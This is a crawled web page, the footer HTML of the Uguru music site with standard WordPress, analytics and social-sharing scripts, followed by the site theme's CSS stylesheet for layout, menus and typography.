				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
				<div class="footer-menu">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-42311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42311"><a href="https://www.uguru.net/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div>				</div>
			</div>
			<div class="copyright float-left"><p class="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></p><p class="copy-text"> &copy; 2026 | Todos os direitos reservados</p></div>
			<div class="signature float-right">Designed by: <a href="http://www.transglobal.pt" target="_blank" title="Transglobal" class="tg-name">TRANSGLOBAL</a></div>
			<div class="clear">&nbsp;</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uguru-v1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.uguru.net\/wp-admin\/admin-ajax.php","nonce":"1faeb8b052","hideEffect":"slide","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" defer='defer' src="https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/youtube-embed/js/iframeResizer.min.js?ver=5.4" id="youtube-embed-iframe-resizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.uguru.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.uguru.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,69,100,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.uguru.net/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de Privacidade">Política de Privacidade</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-25602781-2']);
	_gaq.push(['_trackPageview']);
	
	jQuery(document).ready(function () {
		var ga = document.createElement('script');
		ga.type = 'text/javascript';
		ga.async = true;
		ga.src = 'https://ssl.google-analytics.com/ga.js';
		var gas = document.getElementsByTagName('script')[0]; 
		gas.parentNode.insertBefore(ga, gas);
	});
</script>


<script>
	jQuery(document).ready(function () {
		var fb = document.createElement('script');
		fb.id = 'facebook-jssdk';
		fb.type = 'text/javascript';
		fb.src = 'https://connect.facebook.net/pt_PT/all.js#xfbml=1';
		var fbs = document.getElementsByTagName('script')[0];
		fbs.parentNode.insertBefore(fb, fbs);
		
		
		var at = document.createElement('script');
		at.type = 'text/javascript';
		at.src = 'https://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-transglobal';
		var ats = document.getElementsByTagName('script')[0];
		ats.parentNode.insertBefore(at, ats);
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.uguru.net/wp-content/themes/uguru-v1/style.css
body_size: 17431
content:
/*
Theme Name: Uguru v1
Theme URI: http://www.transglobal.pt
Author: Transglobal
Author URI: http://www.transglobal.pt
Description: Tema para website institucional Uguru
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: uguru
*/

/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
:focus {/* remember to define focus styles! */
	outline: 0;
}
body {
	background: #fff;
	line-height: 1;
}
ol, ul {
	list-style: none;
}
table {/* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a img {
    border: 0 none;
    width: 100%;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}


/* =Structure
----------------------------------------------- */

#page {
	margin: 2em auto;
	max-width: 960px;
	padding: 0 2em;
	min-width: 270px;
}

#access div {
	margin: 0;
}
#primary {
	float: left;
	margin: 0 -26.4% 0 0;
	width: 100%;
	background: #fff;
}

#primary.with-sidebar {
	width: 76%;
}

#content {
	margin: 0 34% 0 2.6%;
	width: 68.4%;
}
#secondary {
    float: right;
    margin-right: 2.6%;
    width: 20.8%;
}

/* Homepage
-------------------------------------- */

.home #main {background:none;padding:0;}
.home #primary {background-color:#fff; padding: 1.625em 0 0;}

#text-2 div img {
    box-shadow: 0 0 7px #000000;
}

#sidebar-hp-1,
#sidebar-hp-2,
#sidebar-hp-3
 {
    float: left;
    margin-right: 3.7%;
}

#sidebar-hp-1 {width: 22.85%;}
#sidebar-hp-2 { width: 46.85%;}
#sidebar-hp-3 {width: 22.85%;margin-right: 0;}

.home .tg-slider-widget .nivoSlider{
	background-color: #004564;
	margin-top: 10px;
}

/* Singular */
.singular #primary,
.tax-tg_product_cat #primary{
	margin: 0;
}
.singular #content,
.tax-tg_product_cat #content
.left-sidebar.singular #content {
	margin: 0 2.6%;
	position: relative;
	width: auto;
}
.singular .entry-header,
.tax-tg_product_cat .entry-header,
.singular .entry-content,
.tax-tg_product_cat .entry-content,
.singular footer.entry-meta,
.tax-tg_product_cat footer.entry-meta,
.singular #comments-title,
.tax-tg_product_cat #comments-title{
	margin: 0 2.6% 2.6% 2.6%
}

#page .no-results .entry-header,
#page .no-results .entry-content	 {
	margin:0;
}

#page .no-results .entry-header .entry-title {
    border-bottom: none;
    color: #004564;
    font-size: 150%;
    font-weight: 700;
    margin-bottom: 0px;
    text-transform: uppercase;
}

/* Attachments */
.singular .image-attachment .entry-content {
	margin: 0 auto;
	width: auto;
}
.singular .image-attachment .entry-description {
	margin: 0 auto;
	width: 68.9%;
}

/* Showcase */
.page-template-showcase-php #primary,
.left-sidebar.page-template-showcase-php #primary {
	margin: 0;
}
.page-template-showcase-php #content,
.left-sidebar.page-template-showcase-php #content {
	margin: 0 7.6%;
	width: auto;
}
.page-template-showcase-php section.recent-posts {
	float: right;
	margin: 0 0 0 31%;
	width: 69%;
}
.page-template-showcase-php #main .widget-area {
	float: left;
	margin: 0 -22.15% 0 0;
	width: 22.15%;
}

/* error404 */
.error404 #primary {
	float: none;
	margin: 0;
}
.error404 #primary #content {
	margin: 0 7.6%;
	width: auto;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.625em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.625em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* Right Content */
.left-sidebar #primary {
	float: right;
	margin: 0 0 0 -26.4%;
	width: 100%;
}
.left-sidebar #content {
	margin: 0 7.6% 0 34%;
	width: 58.4%;
}
.left-sidebar #secondary {
	float: left;
	margin-left: 7.6%;
	margin-right: 0;
	width: 18.8%;
}

/* One column */
.one-column #page {
	max-width: 690px;
}
.one-column #content {
	margin: 0 7.6%;
	width: auto;
}
.one-column #nav-below {
	border-bottom: 1px solid #ddd;
	margin-bottom: 1.625em;
}
.one-column #secondary {
	float: none;
	margin: 0 7.6%;
	width: auto;
}
/* Simplify the showcase template */
.one-column .page-template-showcase-php section.recent-posts {
	float: none;
	margin: 0;
	width: 100%;
}
.one-column .page-template-showcase-php #main .widget-area {
	float: none;
	margin: 0;
	width: auto;
}
.one-column .page-template-showcase-php .other-recent-posts {
	border-bottom: 1px solid #ddd;
}
/* Simplify the showcase template when small feature */
.one-column section.featured-post .attachment-small-feature {
	border: none;
	display: block;
	height: auto;
	max-width: 60%;
	position: static;
}
.one-column article.feature-image.small {
	margin: 0 0 1.625em;
	padding: 0;
}
.one-column article.feature-image.small .entry-title {
	font-size: 20px;
	line-height: 1.3em;
}
.one-column article.feature-image.small .entry-summary {
	height: 150px;
	overflow: hidden;
	padding: 0;
	text-overflow: ellipsis;
}
.one-column article.feature-image.small .entry-summary a {
	left: -9%;
}
/* Remove the margin on singular articles */
.one-column.singular .entry-header,
.one-column.singular .entry-content,
.one-column.singular footer.entry-meta,
.one-column.singular #comments-title {
	width: 100%;
}
/* Simplify the pullquotes and pull styles */
.one-column.singular blockquote.pull {
	margin: 0 0 1.625em;
}
.one-column.singular .pull.alignleft {
	margin: 0 1.625em 0 0;
}
.one-column.singular .pull.alignright {
	margin: 0 0 0 1.625em;
}
.one-column.singular .entry-meta .edit-link a {
	position: absolute;
	left: 0;
	top: 40px;
}
.one-column.singular #author-info {
	margin: 2.2em -8.8% 0;
	padding: 20px 8.8%;
}
/* Make sure we have room for our comment avatars */
.one-column .commentlist > li.comment {
	margin-left: 102px;
	width: auto;
}
/* Make sure the logo and search form don't collide */
.one-column #top-menu #searchform {
	right: 40px;
	top: 4em;
}
/* Talking avatars take up too much room at this size */
.one-column .commentlist > li.comment {
	margin-left: 0;
}
.one-column .commentlist > li.comment .comment-meta,
.one-column .commentlist > li.comment .comment-content {
	margin-right: 85px;
}
.one-column .commentlist .avatar {
	background: transparent;
	display: block;
	padding: 0;
	top: 1.625em;
	left: auto;
	right: 1.625em;
}
.one-column .commentlist .children .avatar {
	background: none;
	padding: 0;
	position: absolute;
	top: 2.2em;
	left: 2.2em;
}
.one-column #respond {
	width: auto;
}


/* =Global
----------------------------------------------- */

body, input, textarea {
	color: #7097A8;
	font: 16px Arial, sans-serif;
	font-weight: 300;
	line-height: normal;
}
body {
	background: #004564 url('images/bg.jpg') no-repeat top center scroll;
}
#page {
	/*background: #fff;*/
}

/* Headings */
h1, h2, h3, h4, h5, h6 {
    clear: both;
    color: #004564;
    font-family: "Dosis",sans-serif;
    text-transform: uppercase;
    font-weight: 600;
}

h1 {font-size: 170%;}
h2 {font-size: 150%;}
h3 {font-size: 120%;}
h4 {font-size: 120%;}
h5 {font-size: 100%;}
h6 {font-size: 90%;}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.625em;
}

/* Text elements */
p {
	margin-bottom: 1.625em;
}
ul, ol {
	margin: 0 0 1.625em 2.5em;
}
ul {
	list-style: square;
}
ol {
	list-style-type: decimal;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 1.625em;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 1.625em;
}
strong {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
blockquote {
	font-family: Georgia, "Bitstream Charter", serif;
	font-style: italic;
	font-weight: normal;
	margin: 0 3em;
}
blockquote em, blockquote i, blockquote cite {
	font-style: normal;
}
blockquote cite {
	color: #666;
	font: 12px Arial, sans-serif;
	font-weight: 300;
	letter-spacing: 0.05em;
	text-transform: uppercase;
}
pre {
	background: #f4f4f4;
	font: 13px "Courier 10 Pitch", Courier, monospace;
	line-height: 1.5;
	margin-bottom: 1.625em;
	overflow: auto;
	padding: 0.75em 1.625em;
}
code, kbd, samp, var {
	font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym, dfn {
	border-bottom: 1px dotted #666;
	cursor: help;
}
address {
	display: block;
	margin: 0 0 1.625em;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}

div.clear{
	clear: both;
	height: 0px;
}

li.clear{
	clear: both;
	height: 0px;
	width: 0px;
	margin: 0px;
	padding: 0px;
	float: none;
}

/* Forms */
input[type=text],
input[type=password],
textarea {
	background: #fafafa;
	-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	border: 1px solid #ddd;
	color: #888;
}
input[type=text]:focus,
textarea:focus {
	color: #373737;
}
textarea {
	padding-left: 3px;
	width: 98%;
}
input[type=text] {
	padding: 3px;
}
input#s {
	background: url(images/search.png) no-repeat 5px 6px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	font-size: 14px;
	height: 22px;
	line-height: 1.2em;
	padding: 4px 10px 4px 28px;
}
input#searchsubmit {
	display: none;
}

/* Links */
a {
	color: #BABE06;
	text-decoration: none;
}
a:focus,
a:active,
a:hover {
	text-decoration: underline;
}

.entry-title a:hover{
	color: #CBD003!important;
}

/* Assistive text */
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}
#access a.assistive-text:active,
#access a.assistive-text:focus {
	background: #eee;
	border-bottom: 1px solid #ddd;
	color: #1982d1;
	clip: auto !important;
	font-size: 12px;
	position: absolute;
	text-decoration: underline;
	top: 0;
	left: 7.6%;
}


/* =Header
----------------------------------------------- */

#top-menu-wrapper {
    background-color: #CBD003;
    overflow: hidden;
    width: 100%;
    padding: 0.3em 0;
}

#top-menu {
    max-width: 960px;
    margin:auto;
}

#top-menu .social-menu {
    display: block;
    float: right;
    list-style: none outside none;
    margin: 2px 20px 0 0;
    padding: 0;
}

#top-menu .social-menu li {
	float:left;
	margin-left: 10px;
}

#top-menu .social-menu li a {
    background: url("images/sprite.png") no-repeat scroll 0 -392px transparent;
    display: block;
    font-family: 'Dosis',Arial,sans-serif;
    height: 17px;
    overflow: hidden;
    text-align: left;
    text-indent: -100000px;
    text-transform: uppercase;
    width: 17px;
}

#top-menu .social-menu .soundcloud {background-position: -29px -392px; width: 23px;}
#top-menu .social-menu .vimeo{background-position: -69px -392px}
#top-menu .social-menu .links{background-position: -100px -392px}
#top-menu .social-menu .partilhar{background-position: -134px -392px}
#top-menu .social-menu .newsletter{display:none;}

#top-menu .social-menu .facebook:hover {background-position: 0 -413px;;}
#top-menu .social-menu .soundcloud:hover {background-position: -29px -413px;;}
#top-menu .social-menu .vimeo:hover{background-position: -69px -413px;;}
#top-menu .social-menu .links:hover{background-position: -100px -413px;;}
#top-menu .social-menu .partilhar:hover{background-position: -134px -413px;;}

#top-menu .lang-switcher {
	float:right;
	display: block;
	list-style: none;
	margin: 0 20px 0 0;
	overflow: hidden;
	padding: 0px;
}

#top-menu .lang-switcher li{
	color: #004564;
	margin: 0px;
	padding: 0px 0px 0px 10px;
	display: inline;
}

#top-menu .lang-switcher li a{
	color: #004564;
	font-family: 'Dosis', Arial, sans-serif;
	text-decoration: none;
	text-transform: uppercase;
}

#top-menu .lang-switcher li.active a{
	color: #FFF;
}

#branding {
    padding-top: 30px;
    padding-bottom: 10px;
    position: relative;
    z-index: 9999;
    margin-top: -32px;
}
#site-title {
    display: block;
    float: left;
    margin-bottom: 0;
    margin-top: 10px;
}

#site-title a {
    background: url("images/sprite.png") no-repeat scroll 0 0 transparent;
        background-size: auto;
    color: #111111;
    display: block;
    font-size: 30px;
    font-weight: bold;
    height: 53px;
    line-height: 36px;
    overflow: hidden;
    text-decoration: none;
    text-indent: -100000px;
    width: 200px;
    background-size: 197px;
	margin-top:10px;
	}

#site-title a:hover,
#site-title a:focus,
#site-title a:active {
	color: #1982d1;
}
#site-description {
	color: #7a7a7a;
	font-size: 14px;
	margin: 0 270px 3.65625em 0;
}
#branding img {
	height: auto;
	margin-bottom: -7px;
	width: 100%;
}

#branding hgroup {
	float:left;
}


/* Search Form */
#top-menu #searchform {
	float: right;
	overflow: hidden;
    text-align: right;
}
#top-menu #searchform div {
	margin: 0;
}
#top-menu #s {
    -moz-transition-duration: 400ms;
    -moz-transition-property: width, background;
    -moz-transition-timing-function: ease;
    background: url("images/sprite.png") no-repeat scroll -163px -392px transparent;
    border-color: #FFFFFF;
    color: #FFFFFF;
    float: right;
    font-size: 80%;
    height: 10px;
    width: 72px;
}
#top-menu #s:focus {
	background: url("images/sprite.png") no-repeat scroll -163px -412px #f9f9f9;
	background-color: #f9f9f9;
	width: 196px;
	color: #004564;
}
#top-menu #searchsubmit {
	display: none;
}
#top-menu .only-search #searchform {
	top: 5px;
	z-index: 1;
}
#top-menu .only-search #s {
	background-color: #666;
	border-color: #000;
	color: #222;
	
}
#top-menu .only-search #s,
#top-menu .only-search #s:focus {
	width: 85%;
}
#top-menu .only-search #s:focus {
	background-color: #bbb;
}
#top-menu .with-image #searchform {
	top: auto;
	bottom: -27px;
	max-width: 195px;
}
#top-menu .only-search + #access div {
	padding-right: 205px;
}




/* =Menu
-------------------------------------------------------------- */

#access {
    display: block;
    float: left;
    font-family: "dosis", sans-serif;
    margin: 0px auto 10px;
    text-transform: uppercase;
}
#access ul {
	font-size: 14px;
	list-style: none;
	padding-left: 0;
}
#access li {
	float: left;
	position: relative;
}
#access a {
    color: #EEEEEE;
    display: block;
    line-height: 2em;
    padding: 0 0.6em;
    text-decoration: none;
}
#access ul ul {
	-moz-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	display: none;
	float: left;
	margin: 0;
	position: absolute;
	top: 2em;
	left: 0;
	width: 188px;
	z-index: 99999;
}
#access ul ul ul {
	left: 100%;
	top: 0;
}
#access ul ul a {
    background: none repeat scroll 0 0 #003150;
    border-bottom: 1px solid #004564;
    color: #74A3C3;
    font-size: 12px;
    font-weight: normal;
    height: auto;
    line-height: 1.4em;
    padding: 7px 10px;
    width: 168px;
}
#access li:hover > a,
#access ul ul :hover > a {
	background: #CBD003;
}
#access li:hover > a {
	background:  #003150;
	color: #CBD003;
}

#access ul ul li:hover > a {
	color: #004564;
}

#access ul li:hover > ul {
	display: block;
}
#access .current-menu-item > a,
#access .current-menu-ancestor > a,
#access .current_page_item > a,
#access .current_page_ancestor > a {
	font-weight: normal;
	color: #CBD003;
}



#access > div > ul > li {
    background: url("images/star.png") no-repeat scroll right 8px transparent;
    padding-right: 12px;
}

#access > div > ul > li:last-child {background:none; padding-right:0;}

/* =Content
----------------------------------------------- */

#main {
    background: none repeat scroll 0 0 #FFFFFF;
    clear: both;
    height: 100%;
    padding: 1em 0 0;
    /* overflow:hidden; */
}

.page-title {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	margin: 0 0 2.6em;
	text-transform: uppercase;
}
.page-title a {
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 0;
	text-transform: none;
}
.hentry,
.no-results {
	border-bottom: 1px solid #ddd;
	margin: 0 0 1.625em;
	padding: 0 0 1.625em;
	position: relative;
}

.page .no-results {
    max-width: none !important;
    width: 100% !important;
}
.hentry:last-child,
.no-results {
	border-bottom: none;
}
.blog .sticky .entry-header .entry-meta {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}
.entry-title,
.entry-header .entry-meta {
	padding-right: 76px;
}
.entry-title {
	clear: both;
	color: #004564;
	font-size: 26px;
	font-weight: bold;
	line-height: 1.5em;
	padding-top: 6px;
}
.entry-title,
.entry-title a {
	color: #004564;
	text-decoration: none;

	text-transform: uppercase;
}
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active {
	color: #1982d1;
}
.entry-meta {
	color: #7097A8;
	clear: both;
	font-size: 12px;
	line-height: 18px;
}
.entry-meta a {
	color: #0e4d76;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 1.1em;
	font-weight: bold;
	float: left;
}

.entry-meta .artist--gender {
    color: #0e4d76;
    float: right;
    font-family: "dosis",sans-serif;
    font-size: 9px;
    text-transform: uppercase;
}

.single-author .entry-meta .by-author {
	display: none;
}
.entry-content,
.entry-summary {
	padding: 1.625em 0 0;
}
.entry-content h1,
.entry-content h2,
.comment-content h1,
.comment-content h2 {
	font-weight: bold;
	margin: 0 0 .8125em;
}
.entry-content h3,
.comment-content h3 {
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ddd;
	margin: 0 0 1.625em;
	width: 100%;
}
.entry-content th,
.comment-content th {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid #ddd;
	padding: 6px 10px 6px 0;
}
.entry-content #s {
	width: 75%;
}
.comment-content ul,
.comment-content ol {
	margin-bottom: 1.625em;
}
.comment-content ul ul,
.comment-content ol ol,
.comment-content ul ol,
.comment-content ol ul {
	margin-bottom: 0;
}
dl.gallery-item {
	margin: 0;
}
.page-link {
	clear: both;
	display: block;
	margin: 0 0 1.625em;
}
.page-link a {
	background: #eee;
	color: #373737;
	margin: 0;
	padding: 2px 3px;
	text-decoration: none;
}
.page-link a:hover {
	background: #888;
	color: #fff;
	font-weight: bold;
}
.page-link span {
	margin-right: 6px;
}
.entry-meta .edit-link a,
.commentlist .edit-link a {
	background: #eee;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #666;
	float: right;
	font-size: 12px;
	line-height: 1.5em;
	font-weight: 300;
	text-decoration: none;
	padding: 0 8px;
}
.entry-meta .edit-link a:hover,
.commentlist .edit-link a:hover {
	background: #888;
	color: #fff;
}
.entry-content .edit-link {
	clear: both;
	display: block;
}

/* Images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large {
	max-width: 97.5%;
	width: auto; /* Prevent stretching of full-size and large-size images with height and width attributes in IE8 */
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.entry-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 1.625em;
}
p img,
.wp-caption {
	margin-top: 0.4em;
}
.wp-caption {
	background: #eee;
	margin-bottom: 1.625em;
	max-width: 96%;
	padding: 9px;
}
.wp-caption img {
	display: block;
	margin: 0 auto;
	max-width: 98%;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	color: #666;
	font-family: Dosis, sans-serif;
	font-size: 12px;
}
.wp-caption .wp-caption-text {
	margin-bottom: 0.6em;
	padding: 10px 0 5px 40px;
	position: relative;
}
.wp-caption .wp-caption-text:before {
	color: #666;
	content: '\2014';
	font-size: 14px;
	font-style: normal;
	font-weight: bold;
	margin-right: 5px;
	position: absolute;
	left: 10px;
	top: 7px;
}
#content .gallery {
	margin: 0 auto 1.625em;
}
#content .gallery a img {
	border: none;
}
img#wpstats {
	display: block;
